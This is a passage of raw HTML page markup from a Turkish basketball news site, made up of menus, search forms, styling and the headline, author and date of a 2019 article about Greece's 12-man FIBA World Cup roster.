	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="252948" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/"                     data-post-edit-url=""                     data-post-title="Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı!"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Turnuvalar" class="tdb-entry-crumb" href="https://trendbasket.net/category/turnuvalar/">Turnuvalar</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster #FIBAWC" class="tdb-entry-crumb" href="https://trendbasket.net/category/turnuvalar/fibawc/">#FIBAWC</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/turnuvalar/",
                                "name": "Turnuvalar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/turnuvalar/fibawc/",
                                "name": "#FIBAWC"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/turnuvalar/fibawc/" ><span class="tdb-cat-bg"></span>#FIBAWC</a><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://trendbasket.net/category/diger/milli-takimlar/" ><span class="tdb-cat-bg"></span>Milli Takımlar</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/mmcetin/" title="Metehan Metin Cetin"><img alt='Metehan Metin Cetin' src='https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-08-30T11:26:54+03:00">30/08/2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter 